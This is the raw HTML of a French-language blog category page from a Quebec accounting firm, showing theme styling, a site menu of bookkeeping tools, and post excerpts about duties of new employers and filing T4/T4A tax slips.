{box-shadow:0 0 0 4em #000 inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #000 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover a {color:#000;} .bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #fff inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#000;} .bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header {border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#fff;color:#000;border-color:#fff;}.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_tabs_header li {color:#000;}.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#fff;border-color:#fff;} .bt_bb_accordion.bt_bb_color_scheme_17 .bt_bb_accordion_item {border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#fff;color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;background-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;border-color:#fff;}.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_17.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#000;border-color:#000;} .bt_bb_price_list.bt_bb_color_scheme_17 {border-color:#000;}.bt_bb_price_list.bt_bb_color_scheme_17 .bt_bb_price_list_title {color:#fff;background-color:#000;}.bt_bb_price_list.bt_bb_color_scheme_17 ul li {border-color:#000;}</style><script>window.bt_bb_custom_elements = false;</script><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css">
					</style>
					<style type="text/css">
					</style>
					<style type="text/css">
					</style>
			
</head>

<body class="archive category category-comptabilite-pour-les-employeurs category-68 bt_bb_plugin_active bt_bb_fe_preview_toggle nifty btHeadingWeight_default btSupertitleWeight_default btSubtitleWeight_default btMenuWeight_default btButtonWeight_default btHasAltLogo btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btBelowMenu btNoDashInSidebar noBodyPreloader btHardRoundedButtons btLightTransparentHeader btWithSidebar btSidebarRight" >

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="bt-page-wrap" id="top">
	
    <div class="bt-vertical-header-top">
				<div class="bt-vertical-menu-trigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
			
		<div class="bt-logo-area">
			<div class="logo">
				<span>
					<a href="https://cabinet-nyctale.com/" class="btTextLogo">Nyctale Solution Numérique</a>				</span>
			</div><!-- /logo -->
		</div><!-- /bt-logo-area -->
	</div>
	<header class="mainHeader bt-clear gutter ">
		<div class="main-header-inner">
							<div class="topBar bt-clear">
					<div class="topBarPort port bt-clear">
												<div class="topTools btTopToolsLeft">
							<a href="https://www.facebook.com/profile.php?id=100032546156935&locale=fr_CA" title="" target="_self" class="btIconWidget "><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.linkedin.com/company/99048461/admin/feed/posts/" title="" target="_self" class="btIconWidget "><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf0e1;" class="bt_bb_icon_holder"></span></div></a><a href="https://www.youtube.com/channel/UCZGw5GSTWvBchHzTiMRYCng" title="" target="_self" class="btIconWidget "><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf16a;" class="bt_bb_icon_holder"></span></div></a>						</div><!-- /ttLeft -->
												<div class="topTools btTopToolsRight">
							<a href="tel:450-529-0335" title="" target="_self" class="btIconWidget  btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-icon7stroke="&#xe670;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetText">450-529-0335</span></div></a><a href="mailto:administration@missroyer.com" title="" target="_self" class="btIconWidget  btAccentIconWidget btWidgetWithText"><div class="btIconWidgetIcon"><span  data-ico-fontawesome="&#xf003;" class="bt_bb_icon_holder"></span></div><div class="btIconWidgetContent"><span class="btIconWidgetText">administration@missroyer.com</span></div></a>						</div><!-- /ttRight -->
											</div><!-- /topBarPort -->
				</div><!-- /topBar -->
						<div class="bt-logo-area menu-holder bt-clear">
				<div class="port">
											<div class="bt-horizontal-menu-trigger">&nbsp;<div class="bt_bb_icon bt_bb_text_empty"><a href="#" target="_self" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://cabinet-nyctale.com/" class="btTextLogo">Nyctale Solution Numérique</a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
												<nav>
							<ul id="menu-primary-menu" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://cabinet-nyctale.com/">Accueil</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://cabinet-nyctale.com/apropos/">À propos</a>
<ul class="sub-menu">
	<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://cabinet-nyctale.com/apropos/">À propos</a></li>
	<li id="menu-item-8978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8978"><a href="https://cabinet-nyctale.com/faq/">FAQ</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8957"><a href="https://cabinet-nyctale.com/nos-services/">Nos services</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9150"><a href="https://cabinet-nyctale.com/nos-services/">Nos services</a></li>
<li id="menu-item-8633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8633"><a href="https://outlook.office365.com/book/Rendezvousinitiaux@NETORGFT13912204.onmicrosoft.com/">Soumission</a>
<ul class="sub-menu">
	<li id="menu-item-8649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8649"><a href="https://cabinet-nyctale.com/honoraires-et-soumission-pme/">Soumission instantanée</a></li>
	<li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9783"><a href="https://outlook.office365.com/book/Rendezvousinitiaux@NETORGFT13912204.onmicrosoft.com/">Soumission personnalisée</a></li>
</ul>
</li>
<li id="menu-item-9776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9776"><a href="https://outlook.office365.com/owa/calendar/ConsultationTenuedelivresSansforfaitmensuel@NETORGFT13912204.onmicrosoft.com/bookings/">Consultation</a>
<ul class="sub-menu">
	<li id="menu-item-9775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9775"><a href="https://outlook.office365.com/book/ConsultationTenuedelivres@NETORGFT13912204.onmicrosoft.com/">Client actuel</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9774"><a href="https://outlook.office365.com/owa/calendar/ConsultationTenuedelivresSansforfaitmensuel@NETORGFT13912204.onmicrosoft.com/bookings/">Nouveau client</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://cabinet-nyctale.com/apropos/contact/">Contactez-nous</a></li>
<li id="menu-item-9066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9066"><a href="https://cabinet-nyctale.com/nos-outils/">Nos outils</a>
<ul class="sub-menu">
	<li id="menu-item-7889" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7889"><a href="https://missroyer.com/wp-content/uploads/2024/01/Les-decisions-a-prendre-quand-on-se-lance-en-affaires-tableau-3.pdf">Décisions pour nouveaux entrepreneurs</a></li>
	<li id="menu-item-7890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7890"><a href="https://missroyer.com/wp-content/uploads/2024/01/Entreprise-individuelle-vs-societe-incorporee-tableau-1.pdf">Entreprise individuelle ou incorporation?</a></li>
	<li id="menu-item-7891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7891"><a href="https://missroyer.com/wp-content/uploads/2024/04/Guide-des-depenses-admissibles-2.pdf">Dépenses admissibles</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7892"><a href="https://missroyer.com/bientot-disponible/">Employé ou travailleur autonome?</a></li>
	<li id="menu-item-7893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7893"><a href="https://missroyer.com/wp-content/uploads/2024/01/Inscription-aux-fichers-de-la-TPS-TVQ-tableau-1.pdf">Inscription TPS/TVQ</a></li>
	<li id="menu-item-7894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7894"><a href="https://missroyer.com/wp-content/uploads/2024/02/Strategies-fiscales-tableau.pdf">Stratégies fiscales</a></li>
	<li id="menu-item-7896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7896"><a href="https://missroyer.com/astuce-dutilisation-quickbooks/">Astuces avec Quickbooks</a></li>
	<li id="menu-item-9303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9303"><a href="https://missroyer.com/wp-content/uploads/2024/04/Guide-bonnes-pratiques-2.pdf">Guide bonnes pratiques</a></li>
	<li id="menu-item-7897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7897"><a href="https://missroyer.com/wp-content/uploads/2023/12/Logiciels.xlsx">Choisir son logiciel comptable</a></li>
	<li id="menu-item-9028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9028"><a href="https://www.revenuquebec.ca/fr/services-en-ligne/outils/webras-calculer-les-retenues-a-la-source/?fbclid=IwAR0G0qp0cENgObU9M1YbPasf-aBRAZYODq3HcaiMwqnNSdlWX-jhC-xSZZE">Calcul retenues à la source</a></li>
	<li id="menu-item-9151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9151"><a href="https://missroyer.com/wp-content/uploads/2024/03/Suivi-des-Km-parcourus-QB.pdf">Suivi des KM parcourus</a></li>
</ul>
</li>
<li class="menu_search_avg astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://cabinet-nyctale.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menu-holder / bt-below-logo-area -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="bt-content-wrap bt-clear">
							<div class="bt-blog-header-content"><section data-bb-version="4.7.6" id="bt_bb_section69714723f074d" data-parallax="0.7" data-parallax-offset="0" data-background_image_src="'https://cabinet-nyctale.com/wp-content/uploads/2023/11/Blogue-Fonds-1.jpg'" class="bt_bb_section bt_bb_top_spacing_large bt_bb_bottom_spacing_large bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_parallax btLazyLoadBackground bt_bb_background_image bt_bb_background_overlay_top_dark_gradient bt_bb_section_with_bottom_coverage_image lazyload" style="background-image:inherit;" data-bg-image="url(&#039;https://cabinet-nyctale.com/wp-content/plugins/bold-page-builder/img/blank.gif&#039;)"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xxl-6 col-xl-6 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal bt_bb_animation_fade_in animate" style="; --column-width:6;" data-width="6" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"><div class="bt_bb_separator bt_bb_bottom_spacing_large bt_bb_border_style_none bt_bb_border_color_none bt_bb_hidden_xs bt_bb_hidden_ms"></div><header class="bt_bb_headline bt_bb_dash_none bt_bb_size_extralarge bt_bb_subheadline bt_bb_align_inherit"><h2><span class="bt_bb_headline_content"><span>Blogue</span></span></h2><div class="bt_bb_headline_subheadline">Découvrez les bases de la comptabilité grâce à nos articles simples et vulgarisés</div></header><div class="bt_bb_separator bt_bb_top_spacing_medium bt_bb_bottom_spacing_large bt_bb_border_style_none bt_bb_border_color_none bt_bb_hidden_xs bt_bb_hidden_ms"></div></div></div></div><div  class="bt_bb_column col-xxl-6 col-xl-6 bt_bb_vertical_align_top bt_bb_align_left bt_bb_padding_normal" style="; --column-width:6;" data-width="6" data-bt-override-class="{}"><div class="bt_bb_column_content"><div class="bt_bb_column_content_inner"></div></div></div></div></div></div></div></div><div class="bt_bb_section_bottom_section_coverage_image"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2020/09/bottom_wave_02.png" alt="bt_bb_section_bottom_section_coverage_image" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2400px; --smush-placeholder-aspect-ratio: 2400/300;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2020/09/bottom_wave_02.png" alt="bt_bb_section_bottom_section_coverage_image" /></noscript></div></section></div>				<div class="bt-content-holder">
			
			<div class="bt-content"><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9619 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/quoi-faire-en-tant-que-nouvel-employeur/" title="Quoi faire en tant que nouvel employeur?"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-44-e1714215247826.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-44-e1714215247826.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-44-e1714215247826.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-44-e1714215247826.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">26 avril 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/quoi-faire-en-tant-que-nouvel-employeur/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/quoi-faire-en-tant-que-nouvel-employeur/" target="_self" title="Quoi faire en tant que nouvel employeur?">Quoi faire en tant que nouvel employeur?</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>En tant que nouvel employeur, voici les étapes à suivre : Inscription à la CNESST : Ne manquez pas de vous inscrire à la CNESST. Cette démarche est obligatoire pour toute entreprise ayant au moins un employé, qu&rsquo;il soit à temps plein ou à temps partiel. Fichiers des retenues à la source : Inscrivez-vous aux...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/quoi-faire-en-tant-que-nouvel-employeur/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/quoi-faire-en-tant-que-nouvel-employeur/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.linkedin.com/shareArticle?url=https://cabinet-nyctale.com/quoi-faire-en-tant-que-nouvel-employeur/" target="_self" title="Share on Linkedin" data-ico-fa="&#xf0e1;" class="bt_bb_icon_holder"></a></div><span class="btShareText">Share</span></div></div><!-- /btShareColumn --><div class="btReadMoreColumn"><div class="bt_bb_button bt_bb_icon_position_right bt_bb_style_clean bt_bb_size_normal btWithIcon" data-bt-override-class="{}"><a href="https://cabinet-nyctale.com/quoi-faire-en-tant-que-nouvel-employeur/" target="_self" class="bt_bb_link" title="READ MORE"><span class="bt_bb_button_text" >READ MORE</span><span  data-ico-pe-7s="&#xe685;" class="bt_bb_icon_holder"></span></a></div></div><!-- /btReadMoreColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- /port --></article><article class="btPostSingleItemStandard btPostListStandard gutter btArticleListItem animate bt_bb_animation_fade_in bt_bb_animation_move_up post-9591 post type-post status-publish format-standard has-post-thumbnail hentry category-comptabilite-pour-les-employeurs"><div class="port"><div class="btArticleContentHolder"><div class="btArticleMedia "> <div class="btMediaBox"><a href="https://cabinet-nyctale.com/produisez-vos-feuillets-fiscaux/" title="PRODUISEZ VOS FEUILLETS FISCAUX"><img data-src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-50-e1714222954517.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-50-e1714222954517.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1152px; --smush-placeholder-aspect-ratio: 1152/648;" /><noscript><img src="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-50-e1714222954517.png" alt="https://cabinet-nyctale.com/wp-content/uploads/2024/04/Presentation-Basique-et-Simple-Gouttes-Pastel-50-e1714222954517.png"/></noscript></a></div></div><!-- /btArticleMedia --><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_normal bt_bb_superheadline"><h2><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://cabinet-nyctale.com/category/comptabilite-pour-les-employeurs/" class="btArticleCategory comptabilite-pour-les-employeurs">Comptabilité pour les employeurs</a></span><span class="btArticleDate">15 avril 2024</span><span class="btArticleAuthor"><a href="https://cabinet-nyctale.com/author/administrationvg/" class="btArticleAuthorURL">by Gosselin Véronique</a></span><a href="https://cabinet-nyctale.com/produisez-vos-feuillets-fiscaux/#comments" class="btArticleComments">0</a></span><span class="bt_bb_headline_content"><span><a href="https://cabinet-nyctale.com/produisez-vos-feuillets-fiscaux/" target="_self" title="PRODUISEZ VOS FEUILLETS FISCAUX">PRODUISEZ VOS FEUILLETS FISCAUX</a></span></span></h2></header></div><!-- /btArticleHeadline --><div class="btArticleContent"><p>Avant le 1 mars Produisez et envoyez vos T4A au fisc. À produire pour vos fournisseurs vous ayant facturé 500 $ ou plus au cours de l’année. Veuillez noter que vous devez être inscrit aux fichiers des retenues à la source fédérale. Produisez le T4 Sommaire ainsi que les T4 de l&#8217;employeur et envoyez-les à...</p></div><div class="btArticleShareEtc"><div class="btShareColumn"><div class="btInnerShare"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cabinet-nyctale.com/produisez-vos-feuillets-fiscaux/" target="_self" title="Share on Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a href="https://twitter.com/intent/tweet?text=https://cabinet-nyctale.com/produisez-vos-feuillets-fiscaux/" target="_self" title="Share on Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoLinkedin bt_bb_style_filled bt_bb_size_small bt_bb_shape_circle bt_bb_text_empty"><a 